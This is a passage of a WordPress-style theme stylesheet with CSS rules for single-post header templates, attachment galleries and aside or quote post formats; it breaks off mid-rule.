   .post-tp-5-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   @media only screen and (max-width:1080px) {
    .post-tp-5-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-5-header.wfi .post-header-inner {
     padding:20px 20px
    }
    .post-tp-5-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
   }
   .post-tp-6-header {
    position:relative;
    margin-bottom:25px
   }
   .post-tp-6-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656;
    height:550px
   }
   .post-template-6 .post-header-inner {
    position:relative;
    overflow:hidden;
    padding:10px 0 20px
   }
   .post-template-6.wfi .post-header-inner {
    padding:20px 20px 20px 0;
    background:#fff;
    margin-top:-150px
   }
   .layout-2-col.layout-left-sidebar.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-3.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-4.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-5.post-template-6.wfi .post-header-inner,
   .layout-3-col.layout-3-col-6.post-template-6.wfi .post-header-inner {
    padding-left:20px;
    padding-right:20px;
    margin-left:-20px;
    margin-right:-20px
   }
   .post-template-6.post-template-6-no-term.wfi .post-header-inner {
    padding-top:33px;
    padding-bottom:30px
   }
   .post-template-6.post-template-6-no-meta.wfi .post-header-inner {
    padding-top:25px;
    padding-bottom:20px
   }
   .post-template-6.post-template-6-no-meta.post-template-6-no-term.wfi .post-header-inner {
    padding-top:35px;
    padding-bottom:20px;
    margin-top:-120px
   }
   .post-template-6 .single-post-title {
    margin:0 0 15px
   }
   .post-template-6 .single-post-title+.post-subtitle {
    margin:-5px 0 15px
   }
   .post-template-6 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:11px
   }
   .post-tp-6-header.wfi .term-badges.floated .term-badge a,
   .post-tp-6-header.wfi .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-6-header.wfi .post-meta,
   .post-tp-6-header.wfi .post-meta .post-author,
   .post-tp-6-header.wfi .post-meta a {
    color:#fff
   }
   .post-tp-6-header .post-meta {
    text-align:center
   }
   .post-tp-6-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-6-header.wfi .image-credit:hover {
    background:rgba(0,0,0,.35)
   }
   .post-template-6 .post-embed {
    margin-bottom:20px
   }
   .post-template-6 .post-header-inner .single-post-excerpt {
    margin-top:-8px;
    padding-bottom:10px
   }
   .post-template-6 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-6 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:1080px) {
    .post-tp-6-header.wfi {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-6-header.wfi {
     height:350px
    }
    .post-template-6.wfi .post-header-inner {
     margin-top:0;
     padding-top:0
    }
    .post-tp-6-header.wfi .post-header-inner {
     padding:20px 20px
    }
    .post-tp-6-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
   }
   .post-tp-7-header {
    position:relative;
    margin:0
   }
   .post-tp-7-header.wfi {
    background-color:#565656;
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover
   }
   .post-tp-7-header.wfi:before {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.55)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.55) 100%);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:380px
   }
   .post-tp-7-header.wfi .post-header-inner {
    padding:30px 30px 0;
    height:580px;
    position:relative
   }
   .post-tp-7-header.nfi .post-header-inner {
    margin:5px 0 0;
    position:relative
   }
   .post-tp-7-header.wfi .post-header-title {
    position:absolute;
    bottom:0;
    left:-25px;
    right:-25px;
    background:#fff;
    padding:25px 25px 0
   }
   .post-tp-7-header .post-header-title .single-post-title {
    margin-top:0
   }
   .post-tp-7-header .single-post-title+.post-subtitle {
    margin:-2px 0 13px
   }
   .post-tp-7-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-7-header .image-credit {
    position:absolute;
    right:0;
    top:-21px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px;
    overflow:hidden;
    white-space:nowrap
   }
   .post-tp-7-header.wfi .image-credit {
    color:#fff
   }
   .post-tp-7-header.nfi .image-credit {
    display:none
   }
   .post-template-7 .post-embed {
    margin-bottom:20px
   }
   .post-tp-7-header .bf-breadcrumb {
    margin-bottom:10px
   }
   .post-tp-7-header .single-post-excerpt {
    padding-bottom:10px
   }
   .post-tp-7-header .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-tp-7-header .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:1366px) {
    .post-tp-7-header.wfi .post-header-inner {
     height:500px
    }
   }
   @media only screen and (max-width:1080px) {
    .post-tp-7-header.wfi .post-header-inner {
     height:400px
    }
   }
   @media only screen and (max-width:980px) {
    .post-tp-7-header .post-header-title {
     left:0;
     right:0
    }
   }
   .post-tp-8-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#565656;
    height:350px;
    float:left;
    width:40%;
    margin:0 30px 25px 0
   }
   .post-template-8 .post-header-inner {
    padding:0;
    margin-bottom:15px;
    position:relative;
    overflow:hidden
   }
   .post-template-8 .single-post-title {
    margin:0 0 13px
   }
   .post-template-8 .single-post-title+.post-subtitle {
    margin:-7px 0 15px
   }
   .post-template-8 .single-post-title:last-child {
    margin-bottom:0
   }
   .post-template-8 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-8-header .term-badges.floated .term-badge a,
   .post-tp-8-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-8-header .post-meta,
   .post-tp-8-header .post-meta .post-author,
   .post-tp-8-header .post-meta a {
    color:#fff
   }
   .post-tp-8-header .post-meta {
    text-align:center
   }
   .post-tp-8-header .image-credit {
    position:absolute;
    bottom:0;
    left:0;
    padding:0 8px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    font-size:10px;
    color:#fff
   }
   .post-template-8 .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .post-template-8 .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-8 .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:780px) {
    .post-tp-8-header {
     width:100%;
     margin-right:0
    }
    .post-template-8 .post-header-inner {
     margin-top:0;
     padding-top:0
    }
    .post-tp-8-header .post-header-inner {
     padding:20px 20px
    }
    .post-tp-8-header .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
   }
   .post-template-9 .post-header-inner {
    padding:0;
    margin-bottom:20px;
    position:relative;
    overflow:hidden
   }
   .post-template-9 .single-post-title {
    margin:0 0 12px
   }
   .post-template-9 .single-post-title+.post-subtitle {
    margin:-7px 0 15px
   }
   .post-template-9 .single-post-title:last-child {
    margin-bottom:0
   }
   .post-template-9 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-9-header .term-badges.floated .term-badge a,
   .post-tp-9-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-9-header .post-meta,
   .post-tp-9-header .post-meta .post-author,
   .post-tp-9-header .post-meta a {
    color:#fff
   }
   .post-template-9 .post-header-inner .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .post-template-9 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-9 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   .post-tp-10-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#565656;
    height:350px;
    float:left;
    width:40%;
    margin:0 30px 25px 0
   }
   .post-template-10 .post-header-inner {
    padding:0;
    margin-bottom:20px;
    position:relative;
    overflow:hidden
   }
   .post-template-10 .single-featured:empty {
    display:none
   }
   .post-template-10 .single-post-title {
    margin:0 0 13px
   }
   .post-template-10 .single-post-title+.post-subtitle {
    margin:-5px 0 13px
   }
   .post-template-10 .single-post-title:last-child {
    margin-bottom:0
   }
   .post-template-10 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-10-header .term-badges.floated .term-badge a,
   .post-tp-10-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-10-header .post-meta,
   .post-tp-10-header .post-meta .post-author,
   .post-tp-10-header .post-meta a {
    color:#fff
   }
   .post-tp-10-header .post-meta {
    text-align:center
   }
   .post-template-10 .post-header-inner .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .post-template-10 .post-header-inner .single-post-excerpt:last-child {
    margin-bottom:0!important;
    padding-bottom:0!important
   }
   .post-template-10 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-10 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:780px) {
    .post-tp-10-header {
     width:100%;
     margin-right:0
    }
    .post-template-10 .post-header-inner {
     margin-top:0;
     padding-top:0
    }
    .post-tp-10-header .post-header-inner {
     padding:20px
    }
    .post-tp-10-header .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
    .post-tp-10-header .image-credit {
     bottom:5px
    }
   }
   .post-tp-11-header {
    position:relative;
    margin-bottom:15px
   }
   .post-tp-11-header.wfi {
    margin-bottom:25px;
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-11-header.wfi:before {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);
    background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.55)));
    background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.55) 100%);
    background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.55) 100%);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:380px
   }
   .post-tp-11-header.wfi .post-header-inner {
    height:470px;
    position:relative;
    overflow:hidden
   }
   .post-tp-11-header.wfi .post-header-title {
    position:absolute;
    bottom:25px;
    left:25px;
    right:25px
   }
   .post-tp-11-header .single-post-title {
    margin:0 0 10px
   }
   .post-tp-11-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-11-header .single-post-title+.post-subtitle {
    margin:0 0 13px
   }
   .post-tp-11-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-11-header .single-post-title:last-child {
    margin-bottom:0
   }
   .post-tp-11-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:15px
   }
   .post-tp-11-header.wfi .post-meta,
   .post-tp-11-header.wfi .post-meta .post-author-a:hover,
   .post-tp-11-header.wfi .post-meta .views,
   .post-tp-11-header.wfi .post-meta a,
   .post-tp-11-header.wfi .post-meta a:hover,
   .post-tp-11-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-11-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-11-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-11-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-11-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-11-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-11-header .image-credit {
    position:absolute;
    right:10px;
    bottom:10px;
    font-size:9px;
    overflow:hidden;
    white-space:nowrap
   }
   .post-tp-11-header.wfi .image-credit {
    color:rgba(255,255,255,.7)
   }
   .post-tp-11-header.wfi .image-credit:hover {
    color:#fff
   }
   .post-template-11 .post-embed {
    margin-bottom:20px
   }
   .post-template-11 .bf-breadcrumb {
    margin:-7px 0 9px
   }
   .post-tp-11-header .single-post-excerpt {
    color:#fff;
    padding-bottom:12px
   }
   .post-tp-11-header .single-post-excerpt:last-child {
    padding-bottom:0!important
   }
   .post-tp-11-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   @media only screen and (max-width:1080px) {
    .post-tp-11-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-11-header.wfi .post-header-inner {
     height:380px
    }
    .post-tp-11-header.wfi .post-header-inner {
     padding:20px 20px
    }
    .post-tp-11-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
    .post-tp-11-header .image-credit {
     bottom:5px
    }
   }
   .post-tp-12-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#3c3c3c;
    margin:0 0 25px
   }
   .post-tp-12-header .single-post-share {
    margin:25px 0 -20px!important;
    text-align:center
   }
   .post-tp-12-header .single-post-share li {
    margin:0 3px;
    float:none;
    display:inline-block
   }
   .post-tp-12-header .single-featured {
    margin:20px auto 0;
    max-width:900px;
    text-align:center
   }
   .post-tp-12-header .single-featured>* {
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-12-header .post-header-inner {
    padding:40px 25px 50px;
    position:relative
   }
   .post-tp-12-header .single-post-title {
    color:#fff;
    text-align:center;
    margin:0 0 10px
   }
   .post-tp-12-header .single-post-title+.post-subtitle {
    margin:0 0 13px;
    color:#c7c7c7;
    text-align:center
   }
   .post-tp-12-header .single-post-title:last-child {
    margin-bottom:30px
   }
   .post-tp-12-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:20px
   }
   .post-tp-12-header .term-badges.floated .term-badge a,
   .post-tp-12-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-12-header .post-meta,
   .post-tp-12-header .post-meta .post-author-a:hover,
   .post-tp-12-header .post-meta .views,
   .post-tp-12-header .post-meta a,
   .post-tp-12-header .post-meta a:hover,
   .post-tp-12-header .post-meta b {
    color:#fff!important
   }
   .post-tp-12-header .post-meta.single-post-meta .post-author-a,
   .post-tp-12-header .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-12-header .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-12-header .post-meta.single-post-meta>a+span:before,
   .post-tp-12-header .post-meta.single-post-meta>span+a:before,
   .post-tp-12-header .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-12-header .single-post-share .share-handler-wrap {
    display:inline-block
   }
   .post-tp-12-header .single-post-share .post-share-btn {
    background:#3c3c3c;
    border:1px solid #5d5d5d;
    color:#e8e8e8
   }
   .post-tp-12-header .single-post-share .social-item.email a {
    background-color:#6b6b6b
   }
   .post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-12-header .post-meta {
    text-align:center
   }
   .post-tp-12-header .image-credit {
    position:absolute;
    right:0;
    left:0;
    bottom:10px;
    color:rgba(255,255,255,.7);
    font-size:9px;
    text-align:center
   }
   .post-tp-12-header .image-credit:hover {
    color:#fff
   }
   .post-tp-12-header .bf-breadcrumb {
    margin:-15px 0 15px
   }
   .post-tp-12-header .single-post-excerpt {
    color:#fff;
    text-align:center
   }
   .post-tp-12-header .post-share .share-handler:after,
   .post-tp-12-header .post-share .share-handler:before {
    border-left-color:#5d5d5d
   }
   .post-tp-12-header .post-share .share-handler:after {
    border-left-color:#3c3c3c
   }
   @media only screen and (max-width:780px) {
    .post-tp-12-header .post-header-inner {
     padding-left:0;
     padding-right:0
    }
   }
   .post-template-13 .single-container {
    padding-right:40px;
    padding-left:40px
   }
   .post-tp-13-header {
    padding:0
   }
   .post-tp-13-header .post-meta-wrap {
    margin:15px 0;
    padding:0;
    text-align:center
   }
   .post-tp-13-header .post-meta-wrap .post-meta {
    padding:0
   }
   .post-tp-13-header .single-featured {
    margin:0 -40px 20px
   }
   .post-tp-13-header .term-badges {
    position:relative;
    text-align:center;
    top:auto;
    left:auto;
    right:auto;
    margin-bottom:15px
   }
   .post-tp-13-header .single-post-title {
    margin:0 0 15px;
    text-align:center
   }
   .post-tp-13-header .single-post-title+.post-subtitle {
    margin:-1px 0 15px;
    text-align:center
   }
   .post-tp-13-header .single-post-title:first-child {
    margin-top:15px
   }
   .post-tp-13-header .single-post-title+.post-share,
   .post-tp-13-header .single-post-title+.single-featured {
    margin-top:25px
   }
   .post-tp-13-header .single-post-share {
    margin:15px 0 10px;
    text-align:center
   }
   .post-tp-13-header .single-post-share .share-handler-wrap {
    display:inline-block
   }
   .post-template-13 .comments-template,
   body.single .post-template-13 .content-column>.bs-newsletter-pack {
    margin-right:40px;
    margin-left:40px
   }
   .post-template-13 .ajax-post-content .comments-template.comments-template {
    margin-right:0;
    margin-left:0
   }
   .post-template-13 .post-related {
    margin-right:40px;
    margin-left:40px
   }
   .post-template-13 .post-embed {
    margin-bottom:20px
   }
   .post-tp-13-header .bf-breadcrumb {
    margin:-5px 0 12px
   }
   .post-tp-13-header .single-post-excerpt {
    text-align:center;
    padding:0 0 20px
   }
   .post-tp-13-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-13-header .single-post-excerpt+.post-meta-wrap {
    margin-top:-7px
   }
   @media only screen and (max-width:780px) {
    .post-template-13 .single-container {
     padding-right:0;
     padding-left:0
    }
    .post-tp-13-header .single-featured {
     margin:0 0 20px
    }
    .post-template-13 .comments-template,
    .post-template-13 .post-related {
     margin-right:0;
     margin-left:0
    }
   }
   .post-tp-14-header {
    position:relative;
    margin-bottom:25px
   }
   .post-template-14 .post-header-inner {
    position:relative;
    overflow:hidden;
    padding:0;
    margin:0 0 25px
   }
   .post-template-14 .single-post-title {
    margin:0 0 15px
   }
   .post-template-14 .single-post-title+.post-subtitle {
    margin:-5px 0 15px
   }
   .post-template-14 .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:11px
   }
   .post-tp-14-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-14-header.wfi .image-credit:hover {
    background:rgba(0,0,0,.35)
   }
   .post-template-14 .post-embed {
    margin-bottom:20px
   }
   .post-template-14 .post-header-inner .single-post-excerpt {
    margin-top:-8px;
    padding-bottom:10px
   }
   .post-template-14 .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .post-template-14 .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   .post-tp-15-header {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    position:relative;
    background-color:#3c3c3c;
    margin:0 0 25px
   }
   .post-tp-15-header .single-post-share {
    margin:25px 0 -20px!important;
    text-align:center
   }
   .post-tp-15-header .single-post-share li {
    margin:0 3px;
    float:none;
    display:inline-block
   }
   .post-tp-15-header .single-featured {
    margin:20px auto 0;
    max-width:900px;
    text-align:center
   }
   .post-tp-15-header .single-featured>* {
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-15-header .post-header-inner {
    padding:40px 25px 50px;
    position:relative
   }
   .post-tp-15-header .single-post-title {
    color:#fff;
    text-align:center;
    margin:0 0 10px
   }
   .post-tp-15-header .single-post-title+.post-subtitle {
    margin:0 0 13px;
    color:#c7c7c7;
    text-align:center
   }
   .post-tp-15-header .single-post-title:last-child {
    margin-bottom:30px
   }
   .post-tp-15-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:20px
   }
   .post-tp-15-header .term-badges.floated .term-badge a,
   .post-tp-15-header .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-15-header .post-meta,
   .post-tp-15-header .post-meta .post-author-a:hover,
   .post-tp-15-header .post-meta .views,
   .post-tp-15-header .post-meta a,
   .post-tp-15-header .post-meta a:hover,
   .post-tp-15-header .post-meta b {
    color:#fff!important
   }
   .post-tp-15-header .post-meta.single-post-meta .post-author-a,
   .post-tp-15-header .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-15-header .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-15-header .post-meta.single-post-meta>a+span:before,
   .post-tp-15-header .post-meta.single-post-meta>span+a:before,
   .post-tp-15-header .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-15-header .single-post-share .share-handler-wrap {
    display:inline-block
   }
   .post-tp-15-header .single-post-share .post-share-btn {
    background:#3c3c3c;
    border:1px solid #5d5d5d;
    color:#e8e8e8
   }
   .post-tp-15-header .single-post-share .social-item.email a {
    background-color:#6b6b6b
   }
   .post-tp-15-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-15-header .post-meta {
    text-align:center
   }
   .post-tp-15-header .image-credit {
    position:absolute;
    right:0;
    left:0;
    bottom:10px;
    color:rgba(255,255,255,.7);
    font-size:9px;
    text-align:center
   }
   .post-tp-15-header .image-credit:hover {
    color:#fff
   }
   .post-tp-15-header .bf-breadcrumb {
    margin:-15px 0 15px
   }
   .post-tp-15-header .single-post-excerpt {
    color:#fff;
    text-align:center
   }
   .post-tp-15-header .post-share .share-handler:after,
   .post-tp-15-header .post-share .share-handler:before {
    border-left-color:#5d5d5d
   }
   .post-tp-15-header .post-share .share-handler:after {
    border-left-color:#3c3c3c
   }
   .single-featured-video {
    max-width:100%!important
   }
   .single-page-content>.featured {
    text-align:center;
    display:block;
    margin:0 0 20px;
    line-height:0
   }
   .single-page-content>.featured img {
    max-width:100%;
    height:auto!important
   }
   .single-page-content>.featured iframe {
    max-width:100%
   }
   .single-attachment-content .return-to {
    margin-bottom:20px
   }
   .single-attachment-content .return-to .fa {
    border:1px solid #d4d4d4;
    border:1px solid rgba(138,138,138,.33);
    color:#9c9c9c;
    color:rgba(138,138,138,.83);
    font-size:12px;
    padding:0 9px;
    display:inline-block;
    line-height:24px;
    min-width:26px;
    text-align:center;
    cursor:pointer;
    margin-right:7px;
    text-decoration:none;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   .single-attachment-content .return-to:hover .fa {
    border-color:transparent;
    color:#fff
   }
   .single-attachment-content .parent-images ul {
    list-style:none;
    padding:0;
    margin:0
   }
   .single-attachment-content .parent-images .img-holder {
    width:100%;
    margin-bottom:12px
   }
   .single-attachment-content .parent-images .img-holder .fa {
    width:30px;
    height:30px;
    line-height:30px;
    text-align:center;
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-15px;
    margin-left:-15px;
    display:inline-block;
    font-size:30px;
    opacity:0;
    -webkit-transition:all .5s ease;
    -moz-transition:all .5s ease;
    -o-transition:all .5s ease;
    transition:all .5s ease;
    color:#fff;
    z-index:2
   }
   .single-attachment-content .parent-images .img-holder:hover .fa {
    opacity:1
   }
   .single-attachment-content .parent-images .img-holder:after {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:0;
    left:0;
    bottom:0;
    background:rgba(0,0,0,.6);
    z-index:1;
    opacity:0;
    -webkit-transition:all .5s ease;
    -moz-transition:all .5s ease;
    -o-transition:all .5s ease;
    transition:all .5s ease
   }
   .single-attachment-content .parent-images .img-holder:hover:after,
   .single-attachment-content .parent-images .listing-item-current>.img-holder .fa,
   .single-attachment-content .parent-images .listing-item-current>.img-holder:after {
    opacity:1
   }
   .single-attachment-content .attachment-title {
    font-size:22px
   }
   .single-attachment-content .pagination {
    margin-bottom:23px
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item {
    width:25%!important;
    float:left!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3) {
    padding-left:0!important;
    padding-right:8px!important;
    clear:left!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2) {
    padding-left:3px!important;
    padding-right:5px!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left:5px!important;
    padding-right:3px!important;
    clear:initial!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4) {
    padding-right:0!important;
    padding-left:8px!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-1) {
    padding:0 6px!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-2) {
    padding-left:0!important;
    padding-right:12px!important;
    clear:left!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n+3) {
    padding-left:12px!important;
    padding-right:0!important;
    clear:none!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item {
    width:33.3333%!important;
    float:left
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item {
    float:left!important;
    width:50%!important;
    padding-left:0!important;
    padding-right:0!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd) {
    padding-right:13px!important;
    clear:left!important;
    padding-left:0!important
   }
   .listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even) {
    padding-left:13px!important;
    padding-right:0!important;
    clear:none!important
   }
   .format-video.listing-item-grid .heading-container {
    margin-top:0
   }
   .format-gallery.listing-item-grid .heading-container {
    z-index:999
   }
   .single-post-content.format-aside .entry-content,
   .single-post-content.format-aside .post-summary {
    position:relative;
    padding:32px 50px 32px 50px;
    line-height:30px;
    color:#5a4f43;
    background-color:#f2f6c1;
    border:1px solid #e8e8e8;
    background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);
    background-image:-moz-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-moz-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);
    background-image:-o-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-o-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);
    background-size:100% 100%
   }
   .single-post-content.format-aside .entry-content {
    margin-bottom:20px
   }
   .single-post-content.format-aside .entry-content blockquote:before {
    background:0 0;
    top:26px
   }
   .single-post-content.format-quote .entry-content,
   .single-post-content.format-quote .post-summary {
    text-align:center;
    background-color:#f3f3f3;
    border:1px solid rgba(0,0,0,.11);
    padding:30px 20px;
    margin-bottom:30px
   }
   .single-post-content.format-quote .entry-content blockquote,
   .single-post-content.format-quote .post-summary blockquote {
    border-left:none;
    margin-bottom:0;
    padding:0;
    font-size:14px
   }
   .single-post-content.format-quote .entry-content blockquote:before,
   .single-post-content.format-quote .post-summary blockquote:before {
    top:-20px;
    background:0 0;
    line-height:80px
   }
   .single-post-content.format-quote .entry-content blockquote {
    background:0 0;
    padding:20px 0
   }
   .single-post-content.format-quote .entry-content blockquote cite,
   .single-post-content.format-quote .post-summary blockquote cite {
    font-weight:800;
